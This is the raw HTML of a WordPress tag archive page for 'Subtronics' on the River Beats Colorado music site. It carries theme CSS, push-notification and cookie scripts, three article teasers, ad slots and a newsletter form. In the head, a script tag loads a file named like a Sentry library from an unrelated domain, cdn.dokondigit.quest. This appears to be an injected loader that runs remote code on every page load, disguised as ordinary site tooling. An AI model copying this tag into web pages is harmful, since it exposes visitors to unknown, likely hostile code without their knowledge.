.uku-neo .featured-slider .entry-cats a:hover,
.uku-neo .section-one-column-one .entry-cats a:hover,
.uku-neo .section-three-column-one .entry-cats a:hover,
.uku-neo #front-section-four .entry-cats a:hover,
.uku-neo .single-post .entry-cats a:hover,
.uku-neo .format-video .entry-thumbnail span.video-icon:before,
.uku-neo .format-video .entry-thumbnail span.video-icon:after,
.uku-neo .entry-content p a:hover::after,
.uku-neo .author-bio a:hover::after,
.uku-neo .comment-text a:hover::after {
background: #898989;
}
@media screen and (min-width: 66.25em) {
.uku-neo #overlay-open:hover,
.uku-neo .search-open:hover,
.uku-neo #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
background: #898989;
}
}
    .entry-content a:hover,
    .comment-text a:hover,
    .author-bio a:hover {
    color: #dd3333 !important;
}
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a:hover,
.featured-slider .entry-cats a:hover,
.section-one-column-one .entry-cats a:hover,
.section-three-column-one .entry-cats a:hover,
#front-section-four .entry-cats a:hover,
.single-post .entry-cats a:hover,
#colophon .footer-feature-btn:hover,
.comments-show #comments-toggle,
.widget_mc4wp_form_widget input[type="submit"]:hover,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
#primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
background: #dd3333;
}
#colophon .footer-feature-textwrap .footer-feature-btn:hover,
.comments-show #comments-toggle,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
.blog #primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
border-color: #dd3333 !important;
}
    #colophon,
    .uku-serif .big-instagram-wrap {background: ;}
        #colophon,
    #colophon .footer-menu ul a,
    #colophon .footer-menu ul a:hover,
    #colophon #site-info, #colophon #site-info a,
    #colophon #site-info, #colophon #site-info a:hover,
    #footer-social span,
    #colophon .social-nav ul li a,
    .uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
    .uku-serif .big-instagram-wrap .widget h2.widget-title {
    color: ;
}
.footer-menus-wrap {
border-bottom: 1px solid ;
}
    .mobile-search, .inner-offcanvas-wrap {background: ;}
        #mobile-social ul li a,
    #overlay-nav ul li a,
    #offcanvas-widgets-open,
    .dropdown-toggle,
    #sidebar-offcanvas .widget h2.widget-title,
    #sidebar-offcanvas .widget,
    #sidebar-offcanvas .widget a {
    color: ;
}
#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
#offcanvas-widgets-open {border-color: ;}
@media screen and (min-width: 66.25em) {
#overlay-nav ul li,
#overlay-nav ul ul.sub-menu,
#overlay-nav ul ul.children {border-color: ;}
#overlay-close {color: ;}
#overlay-nav {
border-color: ;
}
}
    #front-section-three {background: ;}
        .widget_mc4wp_form_widget,.jetpack_subscription_widget {background: ;}
        .uku-serif .front-about-img:after {background: ;}
        #shopfront-cats {background: ;}
        .blog .entry-comments {display: none !important;}
        .blog .entry-cats {display: none !important;}
        .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-thumbnail a:after,
    .featured-slider .entry-thumbnail a:after,
    .uku-serif .featured-slider .entry-thumbnail:after,
    .header-image:after,
    #front-section-four .entry-thumbnail a:after,
    .uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
    .single-post .big-thumb .entry-thumbnail a:after,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .thumb-wrap:after,
    .section-two-column-one .thumb-wrap:after,
    .header-fullscreen #headerimg-wrap:after {background-color: ;}
        .header-fullscreen #headerimg-wrap:after {  background-color: transparent;}
        #front-section-four .meta-main-wrap,
    .featured-slider .meta-main-wrap,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .meta-main-wrap,
    .uku-serif .section-two-column-one .entry-text-wrap,
    .big-thumb .title-wrap {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
}

</style>


<!-- EventON Version -->
<meta name="generator" content="EventON 2.7.1" />

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://colorado.riverbeats.life");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '135581b8-04aa-4adb-8f2b-f576389ee235';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://colorado.riverbeats.life/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4da9f50a-e5cd-4bfe-8999-da1af6f61d49";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css" id="uku-header-css">
		h1.site-title,
	p.site-title,
	p.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-270x270.png" />

  <!-- Cookies/Privacy Policy Banner-->
  <style type="text/css">
    #iubenda-cs-banner {
      bottom: 0px !important;
      left: 0px !important;
      position: fixed !important;
      width: 100% !important;
      z-index: 99999998 !important;
      background-color: black;
    }

    .iubenda-cs-content {
      display: block;
      margin: 0 auto;
      padding: 20px;
      width: auto;
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      font-size: 14px;
      background: #000;
      color: #fff;
    }

    .iubenda-cs-rationale {
      max-width: 900px;
      position: relative;
      margin: 0 auto;
    }

    .iubenda-banner-content>p {
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      line-height: 1.5;
    }

    .iubenda-cs-close-btn {
      margin: 0;
      color: #fff;
      text-decoration: none;
      font-size: 14px;
      position: absolute;
      top: 0;
      right: 0;
      border: none;
    }

    .iubenda-cs-cookie-policy-lnk {
      text-decoration: underline;
      color: #fff;
      font-size: 14px;
      font-weight: 900;
    }
  </style>
  <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {
      "lang": "en",
      "siteId": 1444718,
      "cookiePolicyId": 25820555,
      "banner": {
        "textColor": "white",
        "backgroundColor": "black",
        "slideDown": false,
        "applyStyles": false
      }
    };
  </script>


</head>


<body class="archive tag tag-subtronics tag-2397 custom-background wp-custom-logo uku-standard has-thumb toggledcomments hide-tagline slider-boxed hide-header-sticky">
  <div class="container-all">

    <header id="masthead" class="site-header cf" role="banner">

      <div class="site-header-content">

        
        <div id="site-branding">
          <a class="alt-chapter" target="_blank" href="https://riverbeats.life/">riverbeats.life</a>
                      <p class="site-title"><a href="https://colorado.riverbeats.life/" rel="home">River Beats Colorado</a></p>
          
                      <div class="custom-logo-wrap">

              

                <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>
              

              <div class="social-head-wrap">
                <a target="_blank" href="https://www.instagram.com/riverbeatscolorado/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.facebook.com/RiverbeatsColorado/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
              </div>
            </div><!-- end .custom-logo-wrap -->
          
          <p class="site-description">All Things Colorado Culture &amp; News 👏</p>
          <button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

          
                  </div><!-- end #site-branding -->




                  <nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-30965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li id="menu-item-15607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li id="menu-item-27723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li id="menu-item-30126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->
        
                  <button id="search-open" class="search-open search-btn"><span>Search</span></button>
          <div class="desktop-search">
                        
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
          </div><!-- end .desktop-search -->
        
      </div><!-- .site-header-content -->

      <div class="sticky-header hidden">
        <button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
                  <button id="search-open-sticky" class="search-open search-btn"><span>Search</span></button>
        
                  <div class="custom-logo-wrap">
            <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>          </div><!-- end .custom-logo-wrap -->
        
        
        

      </div><!-- end .sticky-header -->
      <div class="inner-offcanvas-wrap">
        <div class="close-btn-wrap">
          <button id="overlay-close" class="overlay-btn"><span>Close</span></button>
        </div><!-- end .close-btn-wrap -->









        <div class="overlay-desktop-content cf">

          
          <nav id="overlay-nav" class="main-nav cf" role="navigation">
            <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->

          
                      <div class="mobile-search">
              
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
            </div><!-- end .mobile-search -->
          
          
<div id="offcanvas-wrap">
<a href="#offcanvas-wrap" id="offcanvas-widgets-open"><span>Info</span></a>
<aside id="sidebar-offcanvas" class="sidebar-offcanvas cf" role="complementary">
			<div class="widget-area">
			<section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://colorado.riverbeats.life" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2782">Art</option>
	<option class="level-0" value="2821">Artist Spotlight</option>
	<option class="level-0" value="5918">Colorado Cities &amp; Towns</option>
	<option class="level-0" value="2769">Culture</option>
	<option class="level-0" value="5919">Denver</option>
	<option class="level-0" value="2778">Editorials</option>
	<option class="level-0" value="2776">Event Preview</option>
	<option class="level-0" value="2777">Event Review</option>
	<option class="level-0" value="2768">Events</option>
	<option class="level-0" value="5721">Evergreen</option>
	<option class="level-0" value="3668">Featured</option>
	<option class="level-0" value="2770">Festivals</option>
	<option class="level-0" value="5798">Health &amp; Wellness</option>
	<option class="level-0" value="4151">Interviews</option>
	<option class="level-0" value="2824">Listen</option>
	<option class="level-0" value="2767">Music</option>
	<option class="level-0" value="6447">Music &amp; Events</option>
	<option class="level-0" value="2774">News</option>
	<option class="level-0" value="6036">Outdoors</option>
	<option class="level-0" value="4153">Premieres</option>
	<option class="level-0" value="5199">River Eats</option>
	<option class="level-0" value="6116">SHIFT Thursdays</option>
	<option class="level-0" value="2783">Sports</option>
	<option class="level-0" value="2785">Top Stories</option>
	<option class="level-0" value="5888">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2775">Watch</option>
	<option class="level-0" value="4152">Weekly Event Guide</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="block-4" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .sidebar-offcanvas -->
</div><!-- end .offcanvas-wrap -->

        </div><!-- end .overlay-desktop-content -->

      </div><!-- end .inner-offcanvas-wrap -->

      
                  <div class="text-center center-ad py-1 mt-l1">
            <div id='div-gpt-ad-2807199-1'>
              <script>
                googletag.cmd.push(function() {
                  googletag.display('div-gpt-ad-2807199-1');
                });
              </script>
            </div>
          </div>
              
    </header><!-- end #masthead -->

    <div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

    


<div class="content-wrap">

			<!-- <div class="text-center top-ad">
			<div id='div-gpt-ad-2807199-1'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-1'); });
				</script>
			</div>
		</div> -->
		<div id="blog-wrap" class="blog-wrap cf">
		
		<div id="primary" class="site-content cf" role="main">
			
			
				<header class="archive-header">
					<h1 class="archive-title">Tag: <span>Subtronics</span></h1>				</header><!-- end .archive-header -->

				
<article id="post-30791" class="cf post-30791 post type-post status-publish format-standard has-post-thumbnail hentry category-artist-spotlight category-denver category-listen category-music category-music-events category-premieres tag-cyclops-records tag-lower tag-lumasi tag-new-music-mondays tag-subtronics">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/lumasi-lower-release-cyclops-records/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2024/05/lumasi-press-shots-x-huck-film-21-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/around-colorado/music-events/music/artist-spotlight/" rel="category tag">Artist Spotlight</a> <a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/music/listen/" rel="category tag">Listen</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/music/" rel="category tag">Music</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/music/premieres/" rel="category tag">Premieres</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/lumasi-lower-release-cyclops-records/" rel="bookmark">Lumasi Releases Viral Remix of &#8220;Lower&#8221; Featuring ProbCause on Cyclops Records [Listen]</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>Lumasi, a rising star in bass music, is set to release his new&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/kendall-potts/">by Kendall Potts</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/lumasi-lower-release-cyclops-records/">May 30, 2024</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30791 -->

<article id="post-30772" class="cf post-30772 post type-post status-publish format-standard has-post-thumbnail hentry category-event-preview category-events category-music-events category-top-stories tag-cyclops-rocks tag-red-rocks tag-subtronics">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/subtronics-cylops-rocks-2024/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2024/05/E41Hta4UUAAVt7Z-1024x684-1-300x200.jpeg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="Subtronics Red Rocks" decoding="async" loading="lazy" srcset="https://colorado.riverbeats.life/wp-content/uploads/2024/05/E41Hta4UUAAVt7Z-1024x684-1-300x200.jpeg 300w, https://colorado.riverbeats.life/wp-content/uploads/2024/05/E41Hta4UUAAVt7Z-1024x684-1-690x461.jpeg 690w, https://colorado.riverbeats.life/wp-content/uploads/2024/05/E41Hta4UUAAVt7Z-1024x684-1.jpeg 751w" sizes="(max-width: 300px) 100vw, 300px" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/around-colorado/music-events/events/event-preview/" rel="category tag">Event Preview</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/subtronics-cylops-rocks-2024/" rel="bookmark">Subtronics Prepares for Fourth Red Rocks Cyclops Rocks Takeover This May</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>Fresh off a high-profile collaboration with Rezz, Subtronics has exciting news for his&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/kelseyjames/">by kelseyn</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/subtronics-cylops-rocks-2024/">January 19, 2024</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30772 -->

<article id="post-30281" class="cf post-30281 post type-post status-publish format-standard has-post-thumbnail hentry category-event-preview category-events category-music category-music-events category-shift-thursdays category-top-stories tag-arcturus tag-austeria tag-boogie-t tag-cervantes tag-cervantes-masterpiece-ballroom tag-collective-conscious tag-dream-pusha tag-eos tag-hobi tag-humandala tag-iam_jacko tag-l3tho tag-labrat tag-lxsh tag-malakai tag-mindex tag-phurn tag-secret-recipe tag-shift-thursday tag-spoonbill tag-subtronics tag-svmmie tag-symbolico tag-ujuu tag-wormhole-music-group">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/shift-september-lineup/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/09/Untitled-design-4-300x200.png" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/around-colorado/music-events/events/event-preview/" rel="category tag">Event Preview</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/music/" rel="category tag">Music</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/shift-thursdays/" rel="category tag">SHIFT Thursdays</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/shift-september-lineup/" rel="bookmark">Get to Know the September SHIFT Lineup: Spoonbill, Mindex, + More</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>This month’s SHIFT shows feature four different flavors of sound, suited to every&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/juliacondon/">by Julia Condon</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/shift-september-lineup/">September 7, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30281 -->
									<!-- <div class="text-center py-1 mt-1">
						<div id='div-gpt-ad-2807199-6'>
							<script>
								googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-6'); });
							</script>
						</div>
					</div> -->
							</div><!-- end #primary -->

			

<aside id="secondary" class="sidebar widget-area" role="complementary">

	

	

		<div class="text-center sidebar-blocks">



			<div id='div-gpt-ad-2807199-2'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-2'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-3'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-3'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-4'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-4'); });
				</script>
			</div>


		</div>
	
<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://life.us13.list-manage.com/subscribe/post?u=751dffc3f7a5894142e7426b3&amp;id=1eb6d1c175&amp;f_id=0059e3e2f0" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2 class="sub-head"><span class="lg-h">BEST OF COLORADO</span><br />
Delivered to Your Inbox!</h2>
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" placeholder="YOUR EMAIL" /></div>
<div hidden="true"><input name="tags" type="hidden" value="6691678" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_751dffc3f7a5894142e7426b3_1eb6d1c175" tabindex="-1" value=""></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
<p class="sub-txt">Stay in the loop with local culture, events, music, and more. We never share your email; unsubscribe anytime.</p>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script></p>
</div>
		</section><section id="block-2" class="widget widget_block widget_text">
<p>  </p>
</section>
	

	

	<div class="text-center sidebar-blocks">
		<div id='div-gpt-ad-2807199-5'>
			<script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-5'); });
			</script>
		</div>
	</div>



</aside><!-- .sidebar .widget-area -->

		</div><!-- end .blog-wrap -->

		


	</div><!-- end .content-wrap -->

	

<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->

<footer id="colophon" class="site-footer cf">

	
	<div class="footer-wrap">
					
<div class="footer-menus-wrap cf">

			<p class="title-footer">River Beats Colorado</p>
	
		<nav id="footer-menu-one" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Connect</h3><ul id="menu-connect" class="menu"><li id="menu-item-30963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30963"><a href="https://www.rbdigitalgroup.com/">About Us: The River Beats Digital Group</a></li>
<li id="menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16010"><a href="https://colorado.riverbeats.life/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://colorado.riverbeats.life/privacy-policy/">Privacy Policy</a></li>
</ul>	</nav><!-- end #footer-one -->
	
		<nav id="footer-menu-two" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">What&#039;s New</h3><ul id="menu-whats-new" class="menu"><li id="menu-item-15625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15625"><a href="https://colorado.riverbeats.life/top-stories/">Top Stories</a></li>
